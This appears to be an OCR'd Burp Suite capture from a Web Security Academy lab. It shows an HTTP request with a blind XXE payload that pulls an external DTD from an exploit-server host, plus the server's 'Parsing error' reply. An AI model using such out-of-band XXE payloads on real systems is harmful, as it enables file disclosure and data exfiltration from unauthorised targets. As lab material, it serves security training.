 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac661f621ef16c8dc16096d200c700ea.web-security-academy.net
3 Cookie: session=cl2oqp5MprtuG0FRnLF1NjsIUjXAFi28
4 Content-Length: 244
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac661f621ef16c8dc16096d200c700ea.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac661f621ef16c8dc16096d200c700ea.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-acb21f3b1ee66c24c17b96bb01c60046.web-security-academy.net/exploit.dtd">
%xxe;]>
22 <stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"